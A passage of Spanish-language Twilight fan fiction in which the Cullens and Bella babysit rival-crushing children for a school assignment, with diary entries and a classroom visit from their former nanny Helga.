le dije esbozando una sonrisa de lo más provocadora.</p><p>- No lo dudo, eres muy hermosa Rosalie - el muchacho estaba demasiado cerca y volvió a acariciarme los hombros.</p><p>Entonces de la nada apareció Emmett y dejó a Wyatt colgado del gancho donde colocábamos los tacos.</p><p>- Más te vale que no le vuelvas a poner la mano encima muchachito - Emmett lo amenazó y luego se acercó a mi para besarme apasionadamente.</p><p>- ¿Él es tu novio? - Wyatt miraba sorprendido y asustado a Emmett.</p><p>- Sí y no quiero volver a ver que la tocas - lo amenazó Emmett y luego me sacó de ahí, dejando a Wyatt ahí colgado.</p><p>Una vez afuera vi a Melanie parada frente a la puerta mirándonos sorprendida. Emmett me pasó una mano por la cintura.</p><p>- ¿Vas a dejar a Wyatt ahí colgado Emy? - preguntó inocentemente.</p><p>- Sí.</p><p>- Que bueno, se lo merece - respondió la niña. - vamos a ver el partido Emy - Melanie tomó la otra mano de Emmett y nos llevó abajo.</p><p><strong>Bella POV</strong></p><p>Nos fuimos al jardín y Edward y Simon se pusieron a jugar fútbol soccer. Ian se perdió entre los árboles y yo me senté en el pasto y me quedé contemplando a Edward y a Simon jugando. Después llegó Ian y se sentó junto a mi.</p><p>- Bella es para ti - Ian me dio una flor que cortó del jardín de Esme.</p><p>- Gracias Ian, es muy bonita - le respondí con mis mejillas encendidas.</p><p>- No más que tú - replicó el chico inocentemente.</p><p>Voltee a ver a Edward y tenía una expresión enojada y yo reí. Mi novio, un vampiro de casi cien años, celoso de un niño que no llegaba a los diez. ¡Qué ridículo!</p><p>Sin embargo seguí platicando con Ian, era un niño encantador con un gran sentido del humor, me hizo reír bastante y Edward parecía cada vez más enojado.</p><p>Después de un buen rato Emmett salió cargando a Melanie y nos gritó que entráramos a ver el partido. Edward me ayudó a levantarme y ambos entramos a la casa. Nos sentamos en los sillones, yo en las piernas de Edward. Junto a él estaban Simon e Ian. En otro sillón estaba Emmett con Melanie sentada en su regazo y tenía a Rosalie abrazada.</p><p>Cuando el juego iba a la mitad, entraron a la sala Ginger y Jasper. La primera con un pastel de chocolate en las manos y el vampiro de cabellos dorados venía detrás de ella, ambos con un delantal y cubiertos completamente de harina.</p><p>- ¡Eddy mira mi pastel! - Ginger le puso el pastel casi, casi en la cara a Edward y yo reí.</p><p>- Te quedó muy bonito Ginger - respondió Edward cortésmente.</p><p>- Gracias, Jas me ayudó mucho - agregó la niña - pero quiero regalártelo Eddy, es para ti.</p><p>Fue inevitable, Rose, Emmett, Jasper y yo estallamos en carcajadas. Mientras Edward denotaba algo de incomodidad con el regalo de la niña.</p><p>- Muchas gracias Ginger - agradeció mi novio con una sonrisa deslumbrante.</p><p>- Te lo vas a comer, ¿verdad?</p><p>- Claro que sí nena, pero creo que voy a esperar a la cena para poder darles a mis hermanos y a mis papás. - explicó Edward.</p><p>Jasper y Ginger se quedaron con nosotros viendo el partido y para variar la niña demostró su incapacidad de estarse quieta. Se subió al sillón, se sentó en las piernas de Jasper, se sentó en el piso, fue por una silla, tiró uno de los jarrones de Esme, tarareaba, jugaba con las agujetas de sus zapatos, se hacía trencitas, jugaba con el celular de Jasper, giraba en el tapete, chascaba la lengua.</p><p>Justo estábamos a punto de matarla cuando oímos como algo se caía en el piso de arriba.</p><p>- ¡OUCH! - oí a Wyatt quejarse. Hasta ese momento no me daba cuenta de que no estaba.</p><p><strong>Alice POV</strong></p><p>Llegamos a la Plaza en Port Angeles y empezamos a recorrer las tiendas que no habíamos visto durante nuestras dos visitas anteriores.</p><p>- Alice lamento mucho haber dicho lo que dije hoy - Fanny me miró arrepentida y yo le creí.</p><p>- No te preocupes nena, yo no debí de haberte forzado a venir - le respondí sinceramente.</p><p>- ¿Sabes? Me gusta estar contigo Alice, de verdad. ¿podemos ir a ver vestidos?</p><p>Y como ustedes sabrán, no pude decir que no. Nos probamos varios vestidos hasta que nos decidimos por uno. Le regalé uno verde lima muy bonito y yo me compré uno blanco. Y estando ahí no pude evitar comprarle uno azul a Bella, uno amarillo a Esme y uno rojo a Rose.</p><p>Llegamos a la casa y todos, bueno casi todos (a excepción de Wyatt) estaban en la sala viendo un partido. Fanny llegó corriendo y se sentó como si nada en las piernas de Jasper.</p><p>- ¿Jas te gusta mi vestido? - ¡esa mocosa iba a pagar muy caro esto!</p><p>- Sí, está muy bonito Fanny - respondió MI marido. - te ves muy hermosa.</p><p>- Gracias Jas - la niña le dio un beso en la mejilla y yo ardía en ganas de matarla.</p><p>Entonces Jasper la sentó en el sillón y fue a ponerse frente a mí, en ese momento sentí su diversión. Me tomó por la cintura con ambas manos y obligó a mi mirada cruzarse con la suya.</p><p>- Jamás había visto nada más esplendoroso que tú, mi monstruito - por más que luciera guapísimo con esa sonrisa suya, yo no iba a dejarme convencer sólo con eso - y de blanco te ves<br/> divina, no deberían dejar que te vistas así, mi vida - no, ni eso iba a funcionar conmigo. - Eres lo mejor que me pudo haber pasado Marie Alice Brandon Cullen y no me arrepiento de ser lo que soy porque gracias a ello te encontré.</p><p>OK a eso ya no pude resistirme. Le salté encima para alcanzar sus labios y lo besé. Él respondió a mi beso dulcemente mientras acariciaba mi espalda y yo jugaba con sus rizos dorados.</p><p>Un leve carraspeo nos sacó de la burbuja en la que estábamos introduciéndonos. Y entonces me di cuenta de que un par de ojos nos miraban completamente sorprendidos.</p><p>- ¿Tú eres su novia? - preguntó Fanny con un deje de repulsión.</p><p>- Sí - respondí simplemente.</p><p>- Pero son hermanos - alegó Simon.</p><p>- Técnicamente no, somos adoptados - respondió Jasper aún abrazándome.</p><p>Y nos interrumpió el chico de ojos azules que venía bajando de la escalera con la camisa rasgada de la espalda.</p><p>- Oigan no saben lo incómodo que es estar ahí colgado - nos informó Wyatt, yo ya sabía a qué se refería - casi me ahorco.</p><p>- Para que te metes con las mujeres mayores - respondió tajante Emmett.</p><p>- Rose, Bella les traje un regalo - interrumpí lo que se avecinaba.</p><p>Bella me miró con reproche y yo le devolví la mirada con una sonrisa triunfante. Las tres subimos a la habitación de Rose y les di sus vestidos. Bella insistió en que lo regresara y Rose corrió a su vestidor a probárselo. ¡Cómo si no supiera que se le iba a ver fantástico!</p><p>Finalmente logré que Bella lo aceptara, pero no se lo quiso poner, fue necesario que Rose me ayudara y entre las dos se lo pusimos. Cuando bajamos, a Emmett y a Edward casi se les cae la quijada. Wyatt silbó por lo bajo e Ian veía a Bella como si fuera una diosa.</p><p>- Cielos bebé no tengo palabras para decirte lo<br/>sensual que te ves con ese vestido - Emmett sentó a Rosalie en su regazo y la besó largo y tendido.</p><p>- Bella, que bonita te ves - dijo Ian inocentemente.</p><p>- Gracias Ian - respondió Bella completamente sonrojada.</p><p>- Bonita no, magnífica diría yo - mi hermano abrazó a su novia y yo fui a sentarme con Jasper.</p><p>Cuando Emmett y Rose acabaron de besarse (y eso fue después de un buen rato) Melanie se sentó junto a ella.</p><p>- Rose, eres muy bonita - le dijo inocente y tiernamente.</p><p>- Gracias nena, tú también eres muy bonita - le respondió mi hermana con una dulce sonrisa en su cara. - como una muñequita.</p><p>- ¿Tú crees?</p><p>- ¡Pero claro que eres bonita! - respondió Emmett - y eres toda una bailarina.</p><p>Al finalizar el partido Rosalie tenía a Melanie sentada en sus piernas mientras la peinaba con los dedos.</p><p>Los niños se fueron poco después. Nos fuimos a nuestras habitaciones y nos pusimos a escribir el reporte del día. Fanny me tenía molesta. Y entonces vi en mi mente lo que pasaría mañana.</p><p>- ¡NO! - grité y oí a Edward hacer lo mismo.</p><p> Notas<br/>otra vez</p><p>Cuaderno de Bella</p><p>El niño sigue odiándome.</p><p>El niño me ignora</p><p>El niño se la vive pegado a mi novio</p><p>El niño me aún me odia</p><p>El niño se burla de mi torpeza</p><p>El niño se burla de mi auto</p><p>El niño todavía me odia</p><p>El niño me pega con los balones</p><p>El niño es prepotente</p><p>El niño no para de odiarme</p><p>El niño sólo piensa en deportes</p><p>El niño no me obedece</p><p>El niño me odia aún más</p><p>El niño siempre se ensucia</p><p>El niño no me deja tranquila</p><p>El niño no me deja estudiar</p><p>El niño me ODIA</p><p>Cuaderno de Edward</p><p>Ian está enamorado de mi novia, le da flores, le dice que es bonita, la acosa. Creo que el chico tiene problemas serios de sordera debido a que escucha el Hip Hop demasiado alto y no sabe aún lo que es la buena música. Ian no se sabe vestir, (según Alice y yo le creo) usa ropa como 10 tallas más grandes de lo que debería. Ian pretende a mi novia la cual tiene 17 años ¡17! Pero bueno no puedo decir nada más del chico. No me cae bien.</p><p>Cuaderno de Alice</p><p>Estoy verdaderamente molesta<br/> ¡Fanny quiere con Jasper! ¡MI Jasper! Luego me llevó de compras y me pidió disculpas y yo le creí ¡le creí! Y lo único que quería la niña era un vestido lindo para enseñárselo a Jasper ¡MI Jasper! Eso no es justo, abusa de que soy una chica bondadosa y que le gustan las compras. Pero fuera de que quiere con MI Jasper<br/>me cae muy bien, tiene un muy buen gusto para la moda (tal vez ella podría decirle a Bella que se vería mejor si me dejara vestirla<br/>)</p><p>Cuaderno de Jasper</p><p>Por fin pude hacer un pastel con Ginger, es una niña de lo más<br/>necia. Mi madre me ayudó a planear como hacerlo y nos salió bien. Ginger es la niña más hiperactiva de este mundo<br/>no se puede estar quieta más de un minuto<br/>creo que tiene déficit de atención<br/>ojalá que cuando encuentre a sus padres adoptivos ellos sean muy pacientes porque sino<br/> En fin creo que eso es todo lo que puedo decir de la niña<br/>¡ah no! Edward tiene razón<br/>Ginger está enamorada de él y estar cerca de ella<br/>me hace sentir muy<br/>amoroso<br/>(no hacia Edward ¿eh?) Sí, creo que está mal, Edward es mucho mayor que ella<br/>ojalá no sea ninfómana de mayor<br/>¡ugh! No quiero ni imaginármelo.</p><p>Cuaderno de Emmett</p><p>Adoro a Mel, es una niña de lo más linda, le gusta mucho bailar y cuando la cargo ella ríe feliz, eso a mí me hace feliz. Además es muy tierna y se ganó el corazón de Rose, eso es muy lindo ¿no creen? Y le gustan los osos<br/>no como a mí pero ¡Le gustan los osos! Tal vez le regale uno de peluche antes de que se vaya<br/>ya no quiero que se vaya<br/>la voy a extrañar mucho<br/>tal vez la adopte yo<br/></p><p>Cuaderno de Rosalie</p><p>Wyatt es un machista de lo peor y<br/>¡me acosa! Hoy estábamos en mi casa jugando billar y el chico me empezó a acariciar ¿¡Qué le pasa? Y antes, en el coche me estaba acariciando el cabello. Ese niño tiene problemas<br/>creo que necesita encontrarse a otra chica<br/>claro yo sé que soy hermosa (Sí, Edward lo soy) pero podría ser su abuela (0.o)<br/>bueno no su abuela, pero sí su hermana mayor. Además comparó nuestra "relación" con la de Demi Moore y Ashton Kutcher, no es lo mismo<br/>como se compara él con Ashton Kutcher, claro no hay nadie más guapo en esta tierra que mi Emy Pooh<br/>además yo no estoy tan vieja como Demi Moore<br/>¿quién se cree? En fin, sigo pensando que Wyatt es un niño machista y prepotente que debería de estar encerrado en un colegio con puros hombres y con puros maestros hombres, tal vez se vuelva gay y deje en paz a las mujeres mayores.</p><p><strong>Capítulo 8. Consejos</strong></p><p><strong>Bella POV</strong></p><p>A la mañana siguiente Edward pasó por mí a la casa para irnos a la escuela. Todo iba de maravilla y a mí me alegraba saber que era jueves, ya sólo quedaban dos días con los "parásitos" sí, sí Emmett me pegó la palabra.</p><p>El día fue de lo más normal, pero yo aún tenía curiosidad acerca del grito de Alice y Edward ayer, pero ninguno quería decirnos nada alegando que lo sabríamos cuando llegara el momento. Era frustrante.</p><p>Finalmente llegó Psicología, Alix y Mónica entraron al salón.</p><p>- Buenas tardes chicos - nos saludaron ambas.</p><p>- Buenas tardes - respondimos a coro todos los de la clase.</p><p>- Bueno, chicos como saben, hoy nos tienen que entregar sus notas, así que mientras Mónica las revisa, tendremos una plática así que pasen sus cuadernos hacia enfrente - nos pidió Alix.</p><p>Todos abrimos los cuadernos y los pasamos hacia delante. Como era última hora todos estábamos hartos, era jueves, casi fin de semana. Miré a mi alrededor, la mayoría de los alumnos de esa clase estaban a punto que caerse dormidos. Emmett y Rosalie estaban besándose sin prestar atención a lo demás. Alice estaba haciéndole piojito a Jasper y Edward, a mi lado, dibujaba en su cuaderno.</p><p>- ¿Y de qué es la plática? - preguntó Mike</p><p>- Pues que bueno que preguntas Mike, nos hemos dado cuenta de que a muchos de ustedes no les ha ido muy bien con los niños por lo que le pedimos a una persona que tiene mucha experiencia con ellos, que les dé algunos consejos. - Alix nos explicó.</p><p>- ¿Pero para qué? Ya sólo nos faltan dos días para terminar con la actividad - Emmett dijo aún con Rosalie entre sus brazos.</p><p>- No, Emmett dijimos una semana y eso incluye el fin de semana - nos respondió Alix.</p><p>Un sonoro grito de "¡¿¡¿Qué?" resonó por todos lados. Yo suspiré y me hundí más en la silla, adiós ilusión de dos días. Les llevó un buen rato a Alix y a Mónica lograr apaciguar a todos<br/>un poco.</p><p>Emmett estaba indignado, por más que quisiera a Melanie, ya quería tener las tardes libres, Rosalie<br/>.bueno creo que todos sabemos como está la pobre con su queridísimo Wyatt. Alice estaba molesta otra vez por tener que aguantar a Fanny dos días más de lo planeado, y no por que la niña fuera mala, sino porque amaba a Jasper.</p><p>Edward no se veía muy emocionado que digamos y yo muchísimo menos, un fin de semana deportivo, como si con mi padre no fuera suficiente.</p><p>- Bueno ya que todos estamos callados denle la bienvenida a nuestra invitada - nos pidió Alix y nuestra "invitada entró".</p><p><strong>Emmett POV</strong></p><p>No podía ser cierto, ¡Dos días más! Eso no es justo, no somos niñeros, ni siquiera nos pagan por cuidarlos. Además no podía pensar en Wyatt cerca de MI Rose mocoso pervertido.</p><p>Mis divagaciones se vieron suspendidas al ver a nuestra invitada<br/>¡NO! ¡no podía ser cierto! Era simplemente imposible.</p><p>- Chicos permítanme presentarles a Helga Franklin Berenstein, ella es una mujer que se ha dedicado a cuidar niños por varios años y tiene una gran experiencia que seguro ustedes podrán utilizar - Alix nos dijo.</p><p>Pero ninguno de nosotros le prestó atención, todos estábamos recordando lo mucho que molestamos a Helga la semana que nos cuidó. Nunca pensé que la volveríamos a ver y ella tampoco parecía muy a gusto con nosotros ahí.</p><p>Miré a mis hermanos, todos estábamos igual. Ninguno se esperaba esto<br/>un momento</p><p>"Esto fue lo que Alice vio ayer ¿no es cierto, Edward?" Mi hermano asintió. Helga no nos quitaba la vista de encima, su mirada seguía siendo la misma, estricta y dura.</p><p>- Buenas tardes jóvenes - nos saludó a todos.</p><p>- Buenas tardes - respondimos nosotros.</p><p>- Como su maestra les dijo, efectivamente tengo experiencia cuidando niños<br/>y adolescentes - nos miró con reproche a mis hermanos y a mí - como ya se habrán dado cuenta no es nada fácil hacerse cargo de un niño, a lo mejor a unos les han tocado niños tranquilos que son fáciles de cuidar, pero "otros" - nos volvió a mirar a nosotros - son muy difíciles y tienden a ser maleducados<br/></p><p>Bella, Edward, Alice, Jasper, Rose y yo bajamos o desviamos la mirada en ese momento.</p><p>- sin embargo al cuidar a un niño tenemos una responsabilidad muy grande en nuestras manos<br/></p><p>Suspiré "no otro de sus sermones por favor" pensaba yo y vi la misma expresión en la cara de mis hermanos.</p><p>- Los niños son sólo eso, niños, no les podemos pedir mucho, tenemos que supervisar que hagan sus deberes, que se comporten adecuadamente, que se alimenten bien<br/> - no, no por favor, no más, tengan piedad de mí, no soportaré otro de sus sermones - una niñera siempre debe de estar preparada para cualquier accidente que se pueda presentar, cualquier situación, debe de estar preparada para todo, para polvo pica- pica, colorante en el cabello, basura en su coche, su ropa deshecha<br/> - mientras nos decía eso su mirada seguía posada en nosotros. - bueno y con adolescentes podemos esperar otras cosas pero no hablaremos de los adolescentes.</p><p>"Sí, no hablemos de adolescentes incestuosos ¿verdad Helga?" pensé y Edward rió suavemente, pero obviamente Helga lo notó.</p><p>- Lo lamento - murmuró mi hermano.</p><p>- Edward Cullen, seguro que no te molestará compartir con la clase lo que has aprendido del niño que te ha cuidado ¿verdad? - le dijo Helga con un tono que me hizo estremecer.</p><p>"Oh, oh, la venganza de Helga"</p><p>- No para nada - respondió Edward con toda naturalidad posible - ¿qué quiere que le diga?</p><p>- ¿Qué tal le va cuidando a un niño? - le preguntó Helga.</p><p>- Bastante bien, gracias - Edward mentiroso. Una goma me golpeó la cabeza.</p><p>- ¿Podría ver las notas de Edward? - pidió Helga.</p><p>- Claro que sí - Mónica le tendió el cuaderno de Edward.</p><p>Ahora sí Helga nos va a cobrar cada una de las que le hicimos.</p><p><strong>Helga POV</strong></p><p>Después de unos cuantos meses, otra vez volvía a ver a los Cullen, los "adorados" hijos de doctor Cullen y su esposa. Los retoños de los Cullen, los chicos más aplicados, los mejor portados, los mejores hijos adoptivos, los más educados ajá<br/>olvidaron los más irrespetuosos, los más groseros, los más incestuosos<br/></p><p>Ahora las cosas eran al revés, ahora les tocaba a ellos cuidar a un niño, ahora a ellos les tocaba sufrir lo que había sufrido yo cuidándolos. Me pasaron el cuaderno de Edward y lo abrí, sus notas estaba escritas con una letra elegante, pero no alcancé a leerlas porque oí como alguien se caía. Antes de alzar mi mirada, ya me imaginaba quien estaría en el piso.</p><p>- Bella ¿estás bien? - preguntó Alix.</p><p>- Sí, sí, es que<br/>nada<br/>lo lamento - respondió la chica mientras Edward la ayudaba a levantarse y a sentarse nuevamente.</p><p>Ya iba a leer las notas en voz alta cuando<br/></p><p>- ¿me permite ir al baño? - la pequeña Alice alzó la mano.</p><p>- Alice, ¿podrías esperar un minuto? Helga está a punto de leer las notas de Edward y me gustaría que todos escucharan lo que tiene que decir - Mónica le dijo.</p><p>- Es que es verdaderamente urgente, me urge ir al baño - Alice dijo bailoteando en la silla y sus hermanos rieron.</p><p>- Adelante Alice pero no hagas ruido al entrar - Alix accedió y Alice se levantó volada al baño.</p><p>Una vez que Alice salió me dispuse a leer las notas de Edward nuevamente y entonces una bola de papel me golpeó la cabeza.</p><p>- ¡Emmett!</p><p>- Lo lamento, en serio fue sin querer la quería meter al bote de basura - Emmett se disculpó - Helga de verdad lo lamento mucho - Emmett se levantó de su lugar y tiró la bola de papel al bote</p><p>- No te preocupes Emmett, puedes volver a sentarte - le respondí al chico intentando controlarme.</p><p>Por cuarta vez iba a leer las notas de Edward pero al parecer no me iban a dejar.</p><p>- En serio lo lamento Helga - Emmett se disculpó nuevamente.</p><p>- No te preocupes Emmett, está bien - le respondí contando mentalmente hasta 10 - Ahora bien sigamos, me interesa leer las notas de Edward.</p><p>Ya iba a leer otra vez y un carraspeo me detuvo.</p><p>- ¿sí? - pregunté a la hermosa rubia, Rosalie Cullen.</p><p>- Disculpe Helga yo tengo una pregunta - Rosalie me comentó.</p><p>- ¿Cuál es tu pregunta Rosalie? -le pregunté cortésmente.</p><p>- ¿No tiene nada más en su armario que no sean esos trajes?</p><p>Muchos de sus compañeros rieron ante su comentario, incluyendo a sus hermanos por supuesto. Por lo que veía, me daba cuenta de que Rosalie no había cambiado nada, seguía siendo una chica mimada y muy grosera dejando a un lado su relación con Emmett claro<br/></p><p>Su mirada seguía siendo de lo más hostil y burlona, tal y como recordaba.</p><p>- Rosalie, ese fue un comentario muy desagradable - Alix la regañó y me sentí satisfecha al ver que no dejaban que la niña dijera esas cosas tan impropias de una dama, pero Rosalie dejaba muy en claro que no era una dama, otra vez volvía a vestirse como una "mujerzuela"</p><p>- Lo siento - se disculpó la muchacha sin verdadero arrepentimiento.</p><p>Ya iba a leer de nuevo, cuando Alice entró dando saltitos y se fue a sentar a lado de Jasper, me estremecí al recordar el día en que los vi<br/>no, mejor no pensar en ello.</p><p>En fin, volví mi vista al cuaderno de Edward y entonces escuché varios cuchicheos de sorpresa entre los chicos y luego el murmullo fue subiendo hasta que era imposible concentrarse.</p><p>Alcé mi vista para ver una de las peores escenas que jamás había visto. Rosalie estaba sentada a horcajadas sobre Emmett y se estaban besando con toda pasión, mientras que Emmett la acariciaba muy<br/> no muy apropiadamente.</p><p>- ¡Emmett, Rosalie por Dios! - los regañó Mónica y ambos se separaron - ese no es el comportamiento que deben tener dentro del salón de clase.</p><p>Ambos señalaron a Jasper con el dedo, mientras que su hermano alzaba las manos y miraba a Mónica con cara inocente.</p><p>- no sé por qué acusan a Jasper de ese comportamiento tan<br/>indecoroso - Mónica les riñó a ambos.</p><p>Entonces me quedé pensando, ¿por qué siempre le echaban la culpa a Jasper de todo? Ni que el pudiera controlar sus emociones para que se pusieran tan<br/>"deseosos".</p><p>Todo quedó en silencio nuevamente y yo esperé unos cuantos segundos, esperando que nadie dijera nada, al ver que nadie se movía y todos prestaban atención. Empecé a leer<br/>y la campana sonó, al alzar la vista del cuaderno, el salón estaba ya casi vacío.</p><p><strong>Emmett POV</strong></p><p>Una vez que la campana sonó, todos salimos del salón lo más rápido que pudimos. Ya afuera nos subimos a los coches y nos fuimos a la casa, de la que salvamos a Edward hoy.</p><p>Al llegar a la casa Esme nos esperaba en la entrada todos la saludamos con un beso y entramos, los parásitos llegarían en una hora o dos. Nos fuimos a la sala. Jasper se sentó en un sillón y Alice lo hizo en sus piernas. Rose se sentó en el sillón largo y yo me acosté con la cabeza recargada en sus piernas.</p><p>- ¿Sabes mamá? Helga sigue viva - le dije a Esme y Alice rió.</p><p>- ¡Emmett! Hace un mes que la vimos, no seas grosero - me regañó pero no pudo evitar reírse después.</p><p>Edward llegó unos quince minutos después. Así fue que esperamos a que los "parásitos" llegaran. No podía creer que aparte de cuidarlos toda la semana, nos pidan que los cuidemos el fin de semana, eso no es justo, yo quería hacer otras cosas el fin de semana.</p><p>Pero bueno, ya que podemos hacer. Tocaron el timbre y pudimos darnos cuenta que eran los parásitos, genial. No es que Melanie me caiga mal, pero me hace bailar ballet y eso es vergonzoso<br/>bueno no tanto como las cosas que Alice le hace hacer a Jasper.</p><p>En fin, Esme fue a abrir la puerta y casi inmediatamente estuvimos rodeados por los parásitos.</p><p>- Hola Emy - Melanie me saludó y se sentó en mis piernas - hoy traes una sudadera muy bonita.</p><p>Está bien, está bien<br/> adoro a esta niña, creo que la voy a adoptar.</p><p>Miré a mis hermanos, creo que a ninguno le iba tan bien como a mi. Jasper estaba sentado entre Fanny y Ginger y ambas lo abrazaban mientras que él las miraba confuso. Alice - de poder ponerse roja - lo habría hecho de la furia que la invadía. Edward estaba sentado en el sillón con Simon a su lado.</p><p>- Escucha esta canción Edward, es muy buena - le estaba diciendo el chico a mi hermano mientras prendía su Ipod. - creo que tienes que mejorar tu sentido de "buena música"</p><p>- Claro, y un niño de nueve años me va a reformar - respondió mi hermano sarcástico mientras se ponía los audífonos.</p><p>De haber sido humano, se habría quedado sordo a la primera, el volumen del Ipod estaba al máximo, hasta yo, que estaba al otro lado de la sala, lo escuché.</p><p>- ¡Ian te vas a quedar sordo! - le dijo Edward al chico.</p><p>- No lo creo, la sordera es para viejos - respondió Ian - Bella viene hoy ¿cierto?</p><p>- No lo sé - respondió mi hermano cortante.</p><p>Y entonces miré a Rose, ella estaba pintándose las uñas sin pelar a Wyatt, el chico la miraba muy sensualmente. Entonces me miró y yo le dirigí una mirada furiosa de advertencia. Él enseguida se volteó y dejó de ver a mi mujer.</p><p>Me acordé de algo que quería darle a Melanie.</p><p>- Mely ¿quieres ir a Port Angeles? - le pregunté a la niña.</p><p>- Sí, vamos Emy - dijo la niña levantándose de mi regazo y tomándome de la mano - y que también venga Rose, ¿Vienes con nosotros Rose?</p><p>Melanie miró a Rosalie tiernamente y mi chica sonrió.</p><p>- Claro que sí Mely, vamos - Rose sonrió y Melanie la tomó de la mano también.</p><p>- Tú, vámonos - le dije a Wyatt</p><p>- Yo no<br/> - lo miré fieramente y el chico enseguida se levantó - claro por qué no.</p><p>Llegamos a la cochera y Melanie se quedó atónita al ver el Jeep tan grande.</p><p>- ¡Wow! ¿nos podemos ir en ése? - pidió Melanie - está bien grande, yo me quiero subir</p><p>- Claro que sí nena, si quieres irte en ese, nos iremos en ese.</p><p>Le abrí la puerta del copiloto a Rose y Melanie nos miró tiernamente.</p><p>- ¿Rose me puedo ir adelante contigo? - pidió la niña y Rose rió.</p><p>- Claro que sí muñequita - Rose la cargó y ambas subieron al Jeep.</p><p>Wyatt tuvo que ingeniárselas para subirse él solo. Llegamos a Port Angeles y fuimos a la plaza más grande. Melanie nos tomó a Rose y a mí de la mano por lo que íbamos los tres caminando por la plaza de aquella manera mientras que Wyatt nos seguía sin decir ni una sola palabra.</p><p>- ¿a dónde vamos Emy? - me preguntó Melanie</p><p>- Es una sorpresa, linda</p><p>- Rose, Emy me dijo que él podía ser mi hermanito mayor - le comentó Mel a Rose y yo supe a dónde quería llegar la niña - ¿puedes ser mi hermanita mayor tú también?</p><p>- Claro que sí, princesa</p><p>Me encargaba esa parte tan maternal que tenía Rose, cuando quería podía ser tierna y dulce. Eso era lo que me gustaba de Rose, podía actuar frívolamente, pero a la vez podía ser cálida cuando quería.</p><p><strong>Jasper POV</strong></p><p>Emmett y Rose se fueron con Wyatt y Melanie a Port Angeles y los demás nos quedamos en la sala sin saber que hacer.</p><p>- Edward vamos a tu habitación - dijo Ian y ambos se levantaron del sillón y se fueron arriba - creo que necesitas modernizar tu música, a las chicas ya no les gusta lo que tú oyes.</p><p>- Te sorprenderías, a Bella le gusta la mayoría de la música que yo oigo - le replicó Edward</p><p>- ¿En serio? - Preguntó Ian emocionado - entonces veamos que tienes para que me pases música.</p><p>Alice, Fanny, Ginger y yo nos quedamos en la sala. Ginger y Fanny seguían abrazándome y yo ya comenzaba a sentirme incómodo, sin mencionar que Alice se estaba poniendo celosa. Fanny miraba a Ginger con enojo y Ginger me abrazaba posesivamente.</p><p>Afortunadamente ganó la hiperactividad de Ginger.</p><p>- Jas ¿podemos salir al jardín? - me preguntó.</p><p>- Claro ¿qué quieres hacer en el jardín?</p><p>- Jugar</p><p>Los dos salimos y ya en el jardín Ginger se puso a dar marometas, vueltas de carro, saltó la cuerda<br/>todo lo que se puedan imaginar. Pronto Alice y Fanny se nos unieron, ambas niñas dibujaron un avioncito en el piso y se pusieron a jugar, aunque yo diría que competían entre ellas.</p><p>Alice y yo nos quedamos sentados en el pasto mirándolas. Yo la abracé y ella recargó su cabeza en mi pecho. Oímos a Bella llegar con Simon y ahora el chico venía con un traje de Lacrosse, pobre Bella, si ni siquiera puede caminar sin caerse en una superficie plana, le toca un chico amante de los deportes.</p><p>- Hola Jasper, Alice - nos saludó Bella mientras Simon les aventaba la pelota a las niñas.</p><p>- Hola Bella - saludamos ambos.</p><p>- ¿Qué tal vas? - le preguntó Alice</p><p>- Digamos que cuento los días para que sea lunes y me despida de Simon - respondió Bella mientras se sentaba junto a Alice - ¿qué tal ustedes?</p><p>- Igual que tú - le dije yo - Edward está arriba con Ian, por si quieres subir.</p><p>- Claro, gracias Jasper</p><p>Bella subió y Simon la siguió, entonces las niñas comenzaron a discutir. Fanny decía que yo era suyo y Ginger le respondía diciéndole que yo tenía que estar con ella. Empezaron a arrojarse tierra y Alice y yo intentamos detenerlas, pero no pudimos, en vez de ello ambos acabamos llenos de tierra.</p><p>Y eso no fue lo peor, lo peor fue que después de hacer veinte mil hoyos en el jardín de Esme, se empezaron a mojar a cubetazos y entonces los cuatro quedamos llenos de lodo.</p><p>- ¡niñas ya basta! - les gritó Alice molesta, y cuando Alice está molesta mejor hacerle caso</p><p>Ambas niñas la voltearon a ver y se dejaron de aventar lodo.</p><p>- Ella empezó - dijo Ginger</p><p>- Claro que no, fuiste tú</p><p>- No, tú</p><p>- No es cierto, tú empezaste</p><p>- Tú empezaste</p><p>- No, fuiste tú</p><p>- Que no, tú</p><p>- Tú</p><p>¿Podría esto ponerse peor? Alice y yo no tuvimos más remedio que ponernos en medio de las chicas, Alice se llevó a Fanny adentro y yo me quedé con Ginger en el jardín, ella me abrazó y comenzó a llorar.</p><p>- Nena no llores - le pedí mientras ella sollozaba - tranquila ya pasó todo</p><p>- Es que ella quiere estar contigo y no deja de molestarme - dijo Ginger.</p><p>- ¿Pero quién tiene que estar conmigo? - le pregunté mientras me hincaba frente a ella?</p><p>- Yo</p><p>- Ahí está, no te preocupes, esta actividad es para que estemos juntos tú y yo ¿sale?</p><p>- Sí Jas - se secó las lágrimas</p><p>- Genial ahora vamos a cambiarnos de ropa.</p><p>Al entrar oí a Fanny y a Alice discutiendo, así que pasé de largo, llevé a Ginger a nuestra habitación y la metí a la regadera con todo y ropa. En lo que se bañaba busqué entre la ropa de Alice algo que pudiera ponerse. Alice y Fanny subieron mientras yo me quitaba la playera.</p><p>Fanny se me quedó mirando y Alice le tapó los ojos con una mano y la llevó al baño de Emmett y Rosalie, mientras ambas niñas se bañaban, Alice y yo limpiamos las partes de la casa que habían quedado llenas de lodo. Nosotros nos metimos a bañar a la habitación de Carlisle y Esme.</p><p>- Ya no soporto esto - me decía Alice mientras yo enjabonaba su espalda</p><p>- Tranquila mi amor, ya sólo faltan tres días más - intenté consolarla - además ¿qué son tres días cuando tienes la eternidad?</p><p>Alice ya no me dijo nada, yo la abracé y besé su cuello dulcemente.</p><p>- Te amo, mi monstruito - le dije mientras la volteaba hacia mí.</p><p>- Yo también te amo Jas - me dijo y me besó suavemente - ahora vamos antes de que esas dos se quieran matar otra vez.</p><p>Nos salimos de la regadera y nos vestimos, Ginger seguía bañándose y Fanny estaba en la sala cepillándose el cabello. Con suerte el día estaba a punto de terminar.</p><p><strong>Bella POV</strong></p><p>Subí a la habitación de Edward con Simon detrás de mí. Al entrar vi como Ian y Edward comparaban dos discos de su colección.</p><p>- No creo, Kiss es mucho mejor que Queen - estaba diciendo Ian</p><p>- Yo no estoy diciendo que no - se defendió Edward y pronto se encontró junto a mí - ¿cómo estás?</p><p>- Bien, gracias. Veo que ya hicieron un avance - le dije - hola Ian</p><p>- Hola Bella, que bonita te ves hoy - me dijo Ian y yo me sonrojé.</p><p>Me senté en el sillón y pronto Simon se unió a la conversación de los chicos, los tres estaban comparando Queen y Kiss. Yo me quedé sentada en el sillón de Edward y me puse a leer.</p><p>Un rato después Edward y Simon ya estaban 